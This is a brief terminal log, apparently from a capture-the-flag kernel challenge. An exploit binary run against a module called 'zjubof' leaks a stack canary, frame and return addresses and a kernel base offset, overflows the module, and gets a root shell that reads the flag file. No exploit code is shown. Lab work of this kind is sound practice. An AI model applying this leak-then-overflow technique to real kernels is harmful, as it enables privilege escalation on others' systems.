 /mnt/share $ ./exp
[28206.426511] zjubof_write2 4141414141414141
[28206.433812] zjubof_write3
[28206.434018] zjubof_write4
[28206.434298] cmd :0123456789ABCDEF0 len:24
canary = 0xcfade6e5619fc600
oldFP = 0xffff80001030bb40
oldRA = 0xffffc74464be7d0c
offset = 0x474453e00000
[28206.461901] zjubof_write2 4141414141414141
[28206.462842] zjubof_write3
[28206.463914] zjubof_write4
[28206.464114] cmd : len:160
/bin/sh: can't access tty; job control turned off
/mnt/share # cat /root/flag.txt
sysde655sEc